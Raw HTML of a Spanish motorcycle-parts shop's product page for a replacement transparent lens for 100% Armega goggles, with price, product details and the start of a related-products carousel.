                                <a href="https://motosaleser.es/70203-thickbox_default/cristal-100-armega-transparente.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img
                                    data-src="https://motosaleser.es/70203-large_default/cristal-100-armega-transparente.jpg"
                                    data-image-large-src="https://motosaleser.es/70203-thickbox_default/cristal-100-armega-transparente.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}"                                    alt="Cristal 100% Armega - Transparente."
                                    content="https://motosaleser.es/70203-large_default/cristal-100-armega-transparente.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://motosaleser.es/70203-medium_default/cristal-100-armega-transparente.jpg"
                            data-image-large-src="https://motosaleser.es/70203-thickbox_default/cristal-100-armega-transparente.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}"                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://motosaleser.es/70203-medium_default/cristal-100-armega-transparente.jpg"
                                                            alt="Cristal 100% Armega - Transparente."
                                title="Cristal 100% Armega - Transparente."
                                                        title="Cristal 100% Armega - Transparente."
                            width="452"
                            height="584"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://motosaleser.es/brand/2269-100">
                                                <img src="https://motosaleser.es/img/m/2269.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="100%" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cristal 100% Armega - Transparente.</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            



                        

                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-28075"
                              class="rte-content product-description"></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://motosaleser.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                                <input type="hidden" name="id_product" value="28075"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                                                    <div class="product_p_price_container">
                                    
                                        


    <div class="product-prices js-product-prices">

        
                    


                            
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                            
        

        
            <div class="has-discount">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="28.42">
                                                                                      28,42 €
                                                    </span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">31,93 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-11%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
<span 
    class="js-an-pf-original-prices an-pf-original-prices" 
    data-price_amount="28.42"></span>



            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                    
                                    </div>
                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmotosaleser.es%2Finicio%2F28075-cristal-100-armega-transparente.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cristal+100%25+Armega+-+Transparente. https%3A%2F%2Fmotosaleser.es%2Finicio%2F28075-cristal-100-armega-transparente.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fmotosaleser.es%2Finicio%2F28075-cristal-100-armega-transparente.html/&amp;media=https%3A%2F%2Fmotosaleser.es%2F70203%2Fcristal-100-armega-transparente.jpg&amp;description=Cristal+100%25+Armega+-+Transparente." title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-2 sidebar product-sidebar">

                                    
                                            
                

                

            </div>
            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  " id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a  data-toggle="tab"
                       href="#extra-0"
                                                                                            id="iqit-reviews-tab"
                                                                                                            class="nav-link "
                                                                                                                data-iqitextra="iqit-reviews-tab"
                                                                                    > <span class="iqitreviews-title float-left">Reseñas</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>Cristal 100% Armega - Transparente.</p>
<ul>
<li>Lente de recambio para gafas 100% Armega.</li>
<li>Lente de 2mm moldeada por inyección resistente contra impactos.</li>
</ul></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:2269,&quot;id_supplier&quot;:0,&quot;reference&quot;:&quot;2602-0862&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:2,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;28,42\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-02 17:23:05&quot;,&quot;date_upd&quot;:&quot;2024-08-19 13:15:18&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;Cristal 100% Armega - Transparente.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cristal 100% Armega - Transparente.&quot;,&quot;link_rewrite&quot;:&quot;cristal-100-armega-transparente&quot;,&quot;name&quot;:&quot;Cristal 100% Armega - Transparente.&quot;,&quot;description&quot;:&quot;&lt;p&gt;Cristal 100% Armega - Transparente.&lt;\/p&gt;\r\n&lt;ul&gt;\r\n&lt;li&gt;Lente de recambio para gafas 100% Armega.&lt;\/li&gt;\r\n&lt;li&gt;Lente de 2mm moldeada por inyecci\u00f3n resistente contra impactos.&lt;\/li&gt;\r\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;ENTREGA 24\/48H&quot;,&quot;available_later&quot;:&quot;ENTREGA DE 1-4 D\u00cdAS&quot;,&quot;id&quot;:28075,&quot;id_product&quot;:28075,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Rese\u00f1as&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;Sin rese\u00f1as&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;inicio&quot;,&quot;category_name&quot;:&quot;Inicio&quot;,&quot;link&quot;:&quot;https:\/\/motosaleser.es\/inicio\/28075-cristal-100-armega-transparente.html&quot;,&quot;manufacturer_name&quot;:&quot;100%&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:23.485703,&quot;price_without_reduction&quot;:31.93,&quot;reduction&quot;:3.5123,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:17613,&quot;id_specific_price_rule&quot;:0,&quot;id_cart&quot;:0,&quot;id_product&quot;:28075,&quot;id_shop&quot;:0,&quot;id_shop_group&quot;:0,&quot;id_currency&quot;:0,&quot;id_country&quot;:0,&quot;id_group&quot;:0,&quot;id_customer&quot;:0,&quot;id_product_attribute&quot;:0,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:1,&quot;reduction&quot;:&quot;0.110000&quot;,&quot;reduction_tax&quot;:1,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:32},&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Modelo&quot;,&quot;value&quot;:&quot;ARMEGA &quot;,&quot;id_feature&quot;:60,&quot;position&quot;:11,&quot;id_feature_value&quot;:387}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:70203,&quot;legend&quot;:&quot;Cristal 100% Armega - Transparente.&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-cart_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-cart_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-home_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:236,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-home_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-medium_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-medium_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:70203,&quot;legend&quot;:&quot;Cristal 100% Armega - Transparente.&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-cart_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-cart_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-home_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:236,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-home_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-medium_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-medium_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-small_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-large_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/motosaleser.es\/70203-thickbox_default\/cristal-100-armega-transparente.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-11%&quot;,&quot;discount_percentage_absolute&quot;:&quot;11%&quot;,&quot;discount_amount&quot;:&quot;3,51\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-3,51\u00a0\u20ac&quot;,&quot;price_amount&quot;:28.42,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;ENTREGA 24\/48H&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Modelo</dt>
                    <dd class="value">ARMEGA </dd>
                            </dl>
        </section>
    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>2602-0862</span>
        </div>
        


    


            <div class="product-condition">
            <label class="label">Estado </label>
            <link  href="https://schema.org/NewCondition"/>
            <span>Nuevo</span>
        </div>
    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div
                                                id="extra-0"
                                                                class="tab-pane  in  "
                                                                                        data-iqitextra="iqit-reviews-tab"
                                                



            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">Sin reseñas</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>





</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 otros productos en la misma categoría:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-39336 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="39336"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/87878-home_default/kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Juntas Completo Motor Prox Suzuki Rm 250 03-05."
                        data-full-size-image-url="https://motosaleser.es/87878-thickbox_default/kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html">Kit Juntas Completo Motor Prox Suzuki Rm 250 03-05.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html">PROX</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html">34.3323</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html"> <span  class="product-price" content="96.99" aria-label="Precio">
                                                                            96,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">114,10 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/39336-kit-juntas-completo-motor-prox-suzuki-rm-250-03-05.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-39336-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="39336">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-51582 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="51582"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/108844-home_default/silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Silencioso Fmf Factory 4.1 Rct Ktm Exc-f 250/350/450/500 20-23."
                        data-full-size-image-url="https://motosaleser.es/108844-thickbox_default/silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-5%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Silenciosos 4T</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html">Silencioso Fmf Factory 4.1 Rct Ktm Exc-f 250/350/450/500 20-23.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html">FMF</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html">25105981003</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html"> <span  class="product-price" content="544.04" aria-label="Precio">
                                                                            544,04 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">572,67 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html"></a>
        </div>
    


    
        
